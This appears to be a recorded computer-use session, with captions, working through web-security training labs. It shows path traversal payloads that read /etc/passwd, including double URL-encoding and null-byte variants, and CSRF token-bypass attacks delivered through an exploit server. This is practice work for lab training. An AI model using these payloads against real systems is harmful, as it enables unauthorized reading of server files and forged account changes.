{"action": "left_click", "coordinate": [64, 34]}

{"action": "left_click", "coordinate": [732, 94]}

{"action": "scroll", "coordinate": [873, 306], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [938, 291], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [939, 290], "scroll_direction": "down", "scroll_amount": 6}

{"action": "left_click_drag", "start_coordinate": [933, 338], "coordinate": [1014, 338]}

{"action": "left_click", "coordinate": [651, 93]}
{"action": "key", "text": "ctrl+shift+r"}
{"action": "left_click_drag", "start_coordinate": [633, 163], "coordinate": [610, 152]}

Replace the request path with /image?filename=2.jpg and send it, then try a ./ prefix
{"action": "type", "text": "/image?filename=2."}
{"action": "type", "text": "jpg"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click_drag", "start_coordinate": [706, 153], "coordinate": [672, 152]}
{"action": "left_click", "coordinate": [672, 152]}

{"action": "key", "text": "super+f"}
{"action": "type", "text": "./"}

{"action": "key", "text": "ctrl+space"}

Set filename to ../../../etc/passwd, send it and read the returned passwd file
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "etc/"}
{"action": "key", "text": "Home"}
{"action": "type", "text": "pa"}

{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "type", "text": "ppas"}

{"action": "type", "text": "../../"}

{"action": "type", "text": "../../"}
{"action": "key", "text": "Home"}
{"action": "key", "text": "ctrl+space"}
{"action": "scroll", "coordinate": [610, 373], "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "super+f"}

Close the solved lab tab and open the 'traversal sequences stripped with superfluous URL-decode' lab from All labs
{"action": "key", "text": "ctrl+w"}

{"action": "left_click", "coordinate": [31, 32]}

{"action": "left_click", "coordinate": [89, 386]}

{"action": "scroll", "coordinate": [371, 354], "scroll_direction": "down", "scroll_amount": 2}
{"action": "double_click", "coordinate": [281, 334]}
{"action": "left_click", "coordinate": [281, 334]}
{"action": "left_click", "coordinate": [356, 297]}

Read the lab description, highlighting the sentences about blocked traversal sequences and URL-decoding
{"action": "left_click_drag", "start_coordinate": [318, 338], "coordinate": [268, 338]}
{"action": "left_click", "coordinate": [316, 339]}

{"action": "mouse_move", "coordinate": [359, 373]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [341, 375]}
{"action": "mouse_move", "coordinate": [466, 372]}
{"action": "mouse_move", "coordinate": [331, 388]}
{"action": "mouse_move", "coordinate": [354, 389]}
{"action": "left_mouse_up"}
{"action": "left_click_drag", "start_coordinate": [361, 388], "coordinate": [328, 391]}

{"action": "mouse_move", "coordinate": [339, 388]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [326, 389]}
{"action": "mouse_move", "coordinate": [358, 390]}
{"action": "mouse_move", "coordinate": [312, 389]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [338, 388]}

Search Google for the word 'superfluous' taken from the lab title
{"action": "double_click", "coordinate": [254, 267]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [132, 17]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Read Google's definition of superfluous, close that tab, and switch Burp to Proxy Intercept with interception off
{"action": "left_click_drag", "start_coordinate": [481, 233], "coordinate": [150, 258]}

{"action": "key", "text": "ctrl+w"}

{"action": "left_click", "coordinate": [611, 69]}
{"action": "key", "text": "ctrl+shift+p"}
{"action": "key", "text": "ctrl+t"}
{"action": "key", "text": "ctrl+t"}

Launch the superfluous URL-decode lab's shop, turn interception on, and capture the productId=3 product page request
{"action": "left_click", "coordinate": [306, 446]}
{"action": "left_click", "coordinate": [53, 14]}

{"action": "left_click", "coordinate": [31, 33]}

{"action": "scroll", "coordinate": [357, 326], "scroll_direction": "up", "scroll_amount": 3}

{"action": "key", "text": "ctrl+Tab"}

{"action": "key", "text": "ctrl+t"}

{"action": "left_click", "coordinate": [348, 353]}

Send the intercepted product request to Repeater and turn interception off
{"action": "left_click", "coordinate": [714, 93]}
{"action": "scroll", "coordinate": [986, 424], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [986, 424], "scroll_direction": "down", "scroll_amount": 12}

{"action": "scroll", "coordinate": [986, 424], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click_drag", "start_coordinate": [934, 470], "coordinate": [1031, 469]}
{"action": "key", "text": "ctrl+c"}

{"action": "right_click", "coordinate": [648, 331]}
{"action": "left_click", "coordinate": [715, 322]}

{"action": "left_click", "coordinate": [643, 95]}
{"action": "key", "text": "ctrl+shift+r"}

Change the request path to /image?filename=./16.jpg and send it, getting a 200 JPEG
{"action": "left_click_drag", "start_coordinate": [602, 153], "coordinate": [691, 152]}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "./"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "super+f"}

{"action": "key", "text": "super+f"}

Return to All labs and reread the superfluous URL-decode lab description
{"action": "left_click", "coordinate": [108, 16]}

{"action": "left_click", "coordinate": [172, 16]}

{"action": "left_click", "coordinate": [56, 17]}
{"action": "left_click", "coordinate": [370, 318]}

{"action": "scroll", "coordinate": [329, 324], "scroll_direction": "down", "scroll_amount": 2}

{"action": "mouse_move", "coordinate": [296, 301]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [384, 301]}
{"action": "mouse_move", "coordinate": [298, 301]}
{"action": "left_mouse_up"}

Try dotted prefixes like .../ and extra dots before 16.jpg, resending after each edit
{"action": "type", "text": "."}

{"action": "type", "text": "../"}
{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "."}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "..."}

{"action": "type", "text": "//"}
{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "/"}
{"action": "key", "text": "ctrl+space"}
Insert extra slashes and ./ into the wrapped filename path, resending after each change
{"action": "left_click", "coordinate": [693, 152]}
{"action": "key", "text": "Down"}
{"action": "type", "text": "/"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "Right"}

{"action": "type", "text": "/"}
{"action": "key", "text": "ctrl+space"}

{"action": "scroll", "coordinate": [803, 225], "scroll_direction": "down", "scroll_amount": 5}

{"action": "type", "text": "./"}
{"action": "key", "text": "ctrl+space"}
Trim the filename to ./16.jpg, then ./../16.jpg, and select its ../ for conversion
{"action": "scroll", "coordinate": [790, 227], "scroll_direction": "down", "scroll_amount": 10}

{"action": "left_click_drag", "start_coordinate": [886, 152], "coordinate": [885, 546]}
{"action": "left_click", "coordinate": [671, 176]}
{"action": "left_click_drag", "start_coordinate": [670, 162], "coordinate": [596, 163]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "./"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click_drag", "start_coordinate": [692, 153], "coordinate": [678, 153]}
{"action": "right_click", "coordinate": [682, 155]}

URL-encode the selected ../ twice via Convert selection, resending after each encoding
{"action": "mouse_move", "coordinate": [767, 549]}
{"action": "mouse_move", "coordinate": [850, 562]}

{"action": "left_click", "coordinate": [944, 576]}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click_drag", "start_coordinate": [590, 162], "coordinate": [629, 163]}

{"action": "right_click", "coordinate": [631, 160]}
{"action": "mouse_move", "coordinate": [696, 549]}
{"action": "mouse_move", "coordinate": [786, 549]}
{"action": "left_click", "coordinate": [862, 576]}
{"action": "key", "text": "ctrl+space"}

Repeat the double-encoded ../ sequence and replace 16.jpg with etc/passwd, retrieving the passwd file
{"action": "left_click", "coordinate": [641, 164]}
{"action": "left_click", "coordinate": [586, 173]}

{"action": "left_click_drag", "start_coordinate": [600, 173], "coordinate": [590, 162]}

{"action": "left_click", "coordinate": [591, 163]}

{"action": "left_click_drag", "start_coordinate": [592, 163], "coordinate": [721, 164]}

{"action": "key", "text": "ctrl+c"}
{"action": "left_click", "coordinate": [715, 163]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+v"}
{"action": "left_click_drag", "start_coordinate": [703, 184], "coordinate": [676, 185]}

{"action": "type", "text": "etc/passwd"}

{"action": "key", "text": "ctrl+space"}

Scroll through the returned /etc/passwd, confirm the lab shows Solved, and switch Burp to Proxy Intercept
{"action": "scroll", "coordinate": [812, 303], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [812, 303], "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "ctrl+Tab"}
{"action": "scroll", "coordinate": [811, 354], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click_drag", "start_coordinate": [589, 164], "coordinate": [720, 185]}

{"action": "left_click", "coordinate": [88, 15]}

{"action": "key", "text": "ctrl+shift+p"}

Launch the 'validation of start of path' lab, closing the old lab tab and Repeater tab 26
{"action": "scroll", "coordinate": [354, 225], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [359, 246]}

{"action": "left_click", "coordinate": [286, 424]}

{"action": "left_click", "coordinate": [286, 14]}
{"action": "left_click", "coordinate": [317, 14]}

{"action": "left_click", "coordinate": [774, 30]}

{"action": "left_click", "coordinate": [595, 69]}
{"action": "left_click", "coordinate": [677, 30]}

Intercept a product page, note its /var/www/images/64.jpg image path, and send the request to Repeater
{"action": "left_click", "coordinate": [630, 93]}
{"action": "left_click", "coordinate": [109, 354]}
{"action": "key", "text": "ctrl+f"}
{"action": "scroll", "coordinate": [895, 347], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [934, 429], "scroll_direction": "down", "scroll_amount": 8}

{"action": "left_click_drag", "start_coordinate": [930, 426], "coordinate": [1090, 426]}
{"action": "right_click", "coordinate": [724, 302]}
{"action": "left_click", "coordinate": [738, 299]}

{"action": "left_click", "coordinate": [632, 93]}
Change the Repeater request to /image?filename=/var/www/images/64.jpg, removing a stray quote, for a 200 JPEG
{"action": "key", "text": "ctrl+shift+r"}

{"action": "key", "text": "super+f"}

{"action": "left_click_drag", "start_coordinate": [125, 133], "coordinate": [37, 134]}
{"action": "type", "text": "\"/image?filename=/var/www/images/64.jpg"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [41, 134]}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "ctrl+space"}

Reread the lab title, then place the caret in the filename value on request line 1
{"action": "left_click", "coordinate": [206, 134]}

{"action": "left_click_drag", "start_coordinate": [279, 222], "coordinate": [363, 231]}
{"action": "left_click_drag", "start_coordinate": [433, 223], "coordinate": [407, 226]}

{"action": "left_click", "coordinate": [653, 206]}
{"action": "left_click", "coordinate": [85, 135]}

Append ../../../etc/passwd after 64.jpg and resend it with extra ../ steps and a slash added
{"action": "left_click", "coordinate": [206, 135]}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}

{"action": "type", "text": "../../.."}

{"action": "type", "text": "/etc/"}

{"action": "type", "text": "passwd"}

{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "../../"}
{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "../"}
{"action": "key", "text": "ctrl+space"}
{"action": "type", "text": "/"}
{"action": "key", "text": "ctrl+space"}

Remove the ../ steps before etc/passwd one at a time, resending after each change
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}

Strip the payload back to 64.jpg and resend the original image request, with the lab page beside Burp
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "ctrl+space"}
{"action": "key", "text": "super+b"}

Open 'File path traversal, validation of file extension with null byte bypass' from the Path traversal labs list
{"action": "left_click", "coordinate": [316, 334]}

{"action": "double_click", "coordinate": [370, 367]}

{"action": "left_click", "coordinate": [63, 33]}

{"action": "scroll", "coordinate": [341, 302], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [370, 325]}

Launch the null byte bypass lab and switch to the tab where its shop loads
{"action": "left_click", "coordinate": [284, 378]}

{"action": "key", "text": "ctrl+Page_Up"}

{"action": "left_click", "coordinate": [159, 16]}

In Burp, close the detached Intruder window and switch to the Proxy > Intercept view
{"action": "key", "text": "ctrl+shift+r"}
{"action": "key", "text": "ctrl+shift+i"}

{"action": "key", "text": "super+q"}

{"action": "left_click", "coordinate": [779, 30]}
{"action": "left_click", "coordinate": [889, 31]}
{"action": "left_click", "coordinate": [680, 30]}
{"action": "left_click", "coordinate": [690, 13]}
{"action": "left_click", "coordinate": [708, 96]}

Intercept and forward the Adult Space Hopper product request, then find its image path in the response
{"action": "left_click", "coordinate": [629, 94]}

{"action": "left_click", "coordinate": [348, 352]}
{"action": "right_click", "coordinate": [734, 221]}

{"action": "left_click", "coordinate": [737, 93]}
{"action": "scroll", "coordinate": [918, 374], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [918, 373], "scroll_direction": "down", "scroll_amount": 12}

{"action": "scroll", "coordinate": [933, 410], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click_drag", "start_coordinate": [934, 447], "coordinate": [1006, 447]}

Send the GET /product?productId=3 request to Repeater and resend it for a 200 OK
{"action": "right_click", "coordinate": [665, 325]}
{"action": "left_click", "coordinate": [685, 296]}

{"action": "left_click", "coordinate": [725, 30]}
{"action": "left_click", "coordinate": [627, 165]}
{"action": "key", "text": "ctrl+space"}

Replace the request path with the /image?filename=32.jpg request and resend it
{"action": "left_click_drag", "start_coordinate": [688, 153], "coordinate": [601, 153]}
{"action": "type", "text": "image?filename=32.jpg"}
{"action": "key", "text": "ctrl+space"}
Replace 32.jpg with ../../../../etc/passwd%00.jpg and send the null byte traversal payload
{"action": "left_click_drag", "start_coordinate": [686, 153], "coordinate": [673, 152]}
{"action": "left_click", "coordinate": [673, 153]}

{"action": "key", "text": "super+f"}

{"action": "type", "text": "../../"}

{"action": "type", "text": "../../etc/pas"}

{"action": "type", "text": "%00.jpg"}

{"action": "key", "text": "ctrl+space"}

{"action": "scroll", "coordinate": [640, 220], "scroll_direction": "down", "scroll_amount": 3}

Test variants without the null byte and extension, then resend with %00.jpg restored
{"action": "left_click", "coordinate": [218, 133]}

{"action": "type", "text": "d"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}

{"action": "type", "text": "%"}

{"action": "type", "text": "00.jpg"}
{"action": "key", "text": "ctrl+space"}
Inspect the %00 in the returned traversal request, then go back to the Proxy tab
{"action": "scroll", "coordinate": [601, 273], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [601, 273], "scroll_direction": "down", "scroll_amount": 2}
{"action": "mouse_move", "coordinate": [242, 136]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [203, 133]}
{"action": "mouse_move", "coordinate": [236, 134]}
{"action": "mouse_move", "coordinate": [218, 135]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [201, 134]}
{"action": "left_click", "coordinate": [205, 133]}
{"action": "left_click", "coordinate": [112, 30]}

Tile Burp beside the browser, close the lab shop tab and return to the All labs list
{"action": "key", "text": "super+f"}

{"action": "key", "text": "ctrl+Page_Up"}
{"action": "left_click", "coordinate": [218, 14]}

{"action": "left_click", "coordinate": [31, 34]}

Scroll around All labs, selecting text in the Access control vulnerabilities heading
{"action": "scroll", "coordinate": [269, 90], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [270, 90], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [334, 197], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [335, 197], "scroll_direction": "up", "scroll_amount": 1}

{"action": "triple_click", "coordinate": [373, 241]}
{"action": "left_click", "coordinate": [347, 242]}

{"action": "triple_click", "coordinate": [370, 242]}
{"action": "triple_click", "coordinate": [337, 240]}
{"action": "triple_click", "coordinate": [354, 241]}

{"action": "double_click", "coordinate": [354, 241]}
{"action": "left_click", "coordinate": [353, 240]}
{"action": "double_click", "coordinate": [360, 236]}
{"action": "left_click", "coordinate": [349, 241]}

{"action": "scroll", "coordinate": [378, 248], "scroll_direction": "down", "scroll_amount": 7}
{"action": "scroll", "coordinate": [381, 223], "scroll_direction": "down", "scroll_amount": 7}
{"action": "scroll", "coordinate": [381, 223], "scroll_direction": "up", "scroll_amount": 20}
{"action": "scroll", "coordinate": [381, 223], "scroll_direction": "up", "scroll_amount": 20}

Jump to the top of All labs and maximize the browser to show the 29% progress tracker
{"action": "key", "text": "Home"}

{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [754, 143]}

Open the Burp Suite Certified Practitioner page, then its How to prepare guide
{"action": "left_click", "coordinate": [777, 172]}

{"action": "scroll", "coordinate": [407, 269], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [408, 240], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [488, 296], "scroll_direction": "up", "scroll_amount": 7}
{"action": "left_click", "coordinate": [756, 141]}

{"action": "left_click", "coordinate": [775, 198]}

Read Step 1 of the guide about practitioner labs, highlighting phrases along the way
{"action": "scroll", "coordinate": [363, 313], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [323, 311], "scroll_direction": "down", "scroll_amount": 2}
{"action": "mouse_move", "coordinate": [322, 308]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [608, 291]}
{"action": "mouse_move", "coordinate": [466, 291]}
{"action": "mouse_move", "coordinate": [537, 292]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [461, 297]}
{"action": "scroll", "coordinate": [435, 291], "scroll_direction": "down", "scroll_amount": 5}
{"action": "left_click", "coordinate": [466, 292]}
{"action": "left_click_drag", "start_coordinate": [446, 291], "coordinate": [560, 292]}
{"action": "left_click", "coordinate": [483, 291]}

{"action": "left_click_drag", "start_coordinate": [405, 315], "coordinate": [509, 319]}

Read the Step 2 paragraph about exam components, highlighting and clearing several phrases
{"action": "scroll", "coordinate": [431, 313], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [430, 317], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click_drag", "start_coordinate": [454, 292], "coordinate": [402, 291]}
{"action": "left_click_drag", "start_coordinate": [791, 307], "coordinate": [265, 276]}
{"action": "left_click", "coordinate": [269, 276]}

{"action": "left_click_drag", "start_coordinate": [508, 276], "coordinate": [545, 277]}

{"action": "left_click", "coordinate": [450, 307]}
{"action": "left_click_drag", "start_coordinate": [361, 308], "coordinate": [474, 308]}
{"action": "left_click", "coordinate": [442, 306]}

{"action": "mouse_move", "coordinate": [447, 289]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [395, 292]}
{"action": "mouse_move", "coordinate": [489, 292]}
{"action": "mouse_move", "coordinate": [351, 307]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [411, 306]}

Scroll back up and return to the certification overview page
{"action": "scroll", "coordinate": [633, 341], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [593, 379], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click", "coordinate": [31, 35]}

Go back to the All labs list and scroll down to the Cross-site request forgery (CSRF) section
{"action": "left_click", "coordinate": [31, 35]}
{"action": "scroll", "coordinate": [616, 258], "scroll_direction": "down", "scroll_amount": 20}

{"action": "scroll", "coordinate": [469, 250], "scroll_direction": "up", "scroll_amount": 20}

{"action": "scroll", "coordinate": [469, 251], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [469, 250], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [469, 250], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [469, 251], "scroll_direction": "down", "scroll_amount": 20}
{"action": "scroll", "coordinate": [510, 241], "scroll_direction": "down", "scroll_amount": 15}

{"action": "scroll", "coordinate": [550, 305], "scroll_direction": "down", "scroll_amount": 12}

{"action": "scroll", "coordinate": [596, 217], "scroll_direction": "down", "scroll_amount": 10}

Open the 'CSRF where token validation depends on token being present' lab and launch it in a new tab
{"action": "triple_click", "coordinate": [557, 163]}
{"action": "double_click", "coordinate": [514, 168]}

{"action": "double_click", "coordinate": [561, 169]}
{"action": "left_click", "coordinate": [486, 210]}

{"action": "scroll", "coordinate": [592, 316], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click", "coordinate": [638, 287]}
{"action": "scroll", "coordinate": [564, 282], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [436, 377]}


Log in to the lab account using the saved credentials
{"action": "left_click", "coordinate": [702, 141]}

{"action": "left_click", "coordinate": [398, 237]}
{"action": "left_click", "coordinate": [382, 252]}
{"action": "left_click", "coordinate": [380, 263]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [629, 93]}

{"action": "left_click", "coordinate": [77, 294]}
{"action": "type", "text": "a@a.com"}

{"action": "left_click", "coordinate": [69, 294]}

Send the intercepted change-email request to Repeater and maximise the Burp window
{"action": "right_click", "coordinate": [677, 259]}
{"action": "left_click", "coordinate": [768, 282]}

{"action": "left_click", "coordinate": [742, 30]}
{"action": "left_click", "coordinate": [666, 349]}
{"action": "key", "text": "super+f"}
Resend the change-email request first with a truncated csrf token, then with an empty one
{"action": "left_click", "coordinate": [269, 241]}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}

{"action": "mouse_move", "coordinate": [251, 240]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [114, 240]}
{"action": "mouse_move", "coordinate": [313, 248]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [115, 236]}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}

Remove the csrf parameter entirely and resend the request, getting 302 Found
{"action": "left_click_drag", "start_coordinate": [114, 240], "coordinate": [87, 240]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}

Generate a CSRF PoC for the request via Engagement tools
{"action": "right_click", "coordinate": [204, 180]}

{"action": "mouse_move", "coordinate": [283, 374]}
{"action": "left_click", "coordinate": [387, 414]}

Copy the generated PoC HTML and open the exploit server in a new tab
{"action": "key", "text": "ctrl+a"}

{"action": "left_click", "coordinate": [682, 30]}
{"action": "left_click", "coordinate": [592, 67]}

{"action": "left_click", "coordinate": [181, 86]}

Replace the exploit body with the PoC HTML, prefix the email value with 'asd', and submit it
{"action": "left_click", "coordinate": [168, 428]}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [184, 442]}
{"action": "type", "text": "asd"}

{"action": "left_click", "coordinate": [68, 545]}

{"action": "left_click", "coordinate": [732, 48]}

Go back to the earlier Repeater request and tamper the csrf token by moving its leading characters to the end
{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [115, 75]}

{"action": "triple_click", "coordinate": [264, 239]}
{"action": "double_click", "coordinate": [163, 240]}
{"action": "left_click", "coordinate": [164, 240]}

{"action": "left_click", "coordinate": [261, 246]}

{"action": "left_click_drag", "start_coordinate": [112, 240], "coordinate": [126, 240]}
{"action": "key", "text": "ctrl+x"}
{"action": "left_click", "coordinate": [291, 240]}
{"action": "key", "text": "ctrl+v"}
Clear the csrf token value and resend, then drop 'csrf=' and resend for 302 Found
{"action": "left_click_drag", "start_coordinate": [291, 241], "coordinate": [113, 241]}
{"action": "left_click", "coordinate": [290, 241]}
{"action": "left_click_drag", "start_coordinate": [280, 240], "coordinate": [109, 237]}
{"action": "left_click", "coordinate": [112, 240]}

{"action": "double_click", "coordinate": [117, 240]}
{"action": "left_click_drag", "start_coordinate": [309, 240], "coordinate": [112, 239]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [112, 30]}

Close the exploit and solved-lab tabs and open the 'CSRF where token is not tied to user session' lab
{"action": "left_click", "coordinate": [245, 15]}
{"action": "middle_click", "coordinate": [249, 16]}

{"action": "left_click", "coordinate": [214, 14]}

{"action": "left_click", "coordinate": [32, 36]}

{"action": "left_click", "coordinate": [105, 172]}

{"action": "left_click", "coordinate": [62, 162]}

{"action": "left_click", "coordinate": [385, 356]}

Read the lab description and credentials, then launch the lab in a new tab
{"action": "scroll", "coordinate": [305, 356], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [395, 171], "coordinate": [373, 171]}

{"action": "left_click_drag", "start_coordinate": [294, 203], "coordinate": [363, 203]}
{"action": "left_click", "coordinate": [324, 228]}

{"action": "double_click", "coordinate": [292, 239]}
{"action": "left_click", "coordinate": [277, 277]}

{"action": "left_click_drag", "start_coordinate": [277, 300], "coordinate": [248, 301]}

{"action": "left_click", "coordinate": [287, 401]}

{"action": "left_click", "coordinate": [625, 70]}
Close the old Repeater tabs and the CSRF PoC generator, returning Burp to the Proxy intercept view
{"action": "left_click", "coordinate": [601, 69]}
{"action": "key", "text": "ctrl+shift+t"}
{"action": "key", "text": "ctrl+shift+p"}

{"action": "key", "text": "super+q"}

Log in to the new lab with the given credentials and start typing a test address in the email field
{"action": "scroll", "coordinate": [429, 145], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [429, 146], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [433, 118], "scroll_direction": "up", "scroll_amount": 1}

{"action": "left_click", "coordinate": [422, 79]}
{"action": "left_click", "coordinate": [114, 236]}
{"action": "type", "text": "wiener"}
{"action": "left_click", "coordinate": [113, 270]}

{"action": "type", "text": "r"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [121, 242]}
{"action": "type", "text": "aaa@a.com"}

Intercept the Update email POST with interception on and generate a CSRF PoC via Engagement tools
{"action": "left_click", "coordinate": [614, 95]}

{"action": "left_click", "coordinate": [68, 294]}

{"action": "left_click", "coordinate": [669, 257]}

{"action": "left_click", "coordinate": [728, 443]}

{"action": "right_click", "coordinate": [660, 439]}

{"action": "mouse_move", "coordinate": [760, 388]}
{"action": "left_click", "coordinate": [850, 428]}

Copy the generated CSRF HTML, drop the intercepted request, and turn interception off
{"action": "scroll", "coordinate": [760, 523], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click", "coordinate": [760, 523]}
{"action": "key", "text": "ctrl+a"}

{"action": "left_click", "coordinate": [821, 93]}

{"action": "left_click", "coordinate": [620, 96]}

Paste the PoC HTML into the exploit server body, store it, and deliver it to the victim
{"action": "left_click", "coordinate": [30, 33]}
{"action": "left_click", "coordinate": [172, 95]}

{"action": "left_click", "coordinate": [171, 429]}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [52, 547]}

{"action": "left_click", "coordinate": [180, 545]}

Review the PoC generator window fullscreen and back, then close it
{"action": "key", "text": "super+f"}
{"action": "key", "text": "super+f"}
{"action": "key", "text": "super+f"}

{"action": "key", "text": "super+f"}

{"action": "scroll", "coordinate": [481, 119], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [476, 101], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [274, 134], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [517, 147], "scroll_direction": "up", "scroll_amount": 1}

{"action": "key", "text": "super+q"}

Return to the All labs list and close the old lab and exploit server tabs
{"action": "left_click", "coordinate": [169, 16]}
{"action": "left_click", "coordinate": [64, 14]}

{"action": "left_click", "coordinate": [32, 33]}
{"action": "left_click", "coordinate": [215, 14]}

{"action": "left_click", "coordinate": [215, 14]}
Open the 'CSRF where token is tied to non-session cookie' lab from the CSRF section
{"action": "scroll", "coordinate": [383, 331], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [332, 307]}

{"action": "scroll", "coordinate": [332, 263], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [335, 261], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [99, 167]}
{"action": "scroll", "coordinate": [345, 295], "scroll_direction": "down", "scroll_amount": 4}
{"action": "left_click", "coordinate": [376, 236]}

Read the lab goal and launch the lab instance in a new tab
{"action": "mouse_move", "coordinate": [333, 368]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [374, 367]}
{"action": "mouse_move", "coordinate": [315, 384]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [282, 539]}

{"action": "left_click", "coordinate": [74, 14]}

{"action": "left_click", "coordinate": [183, 14]}

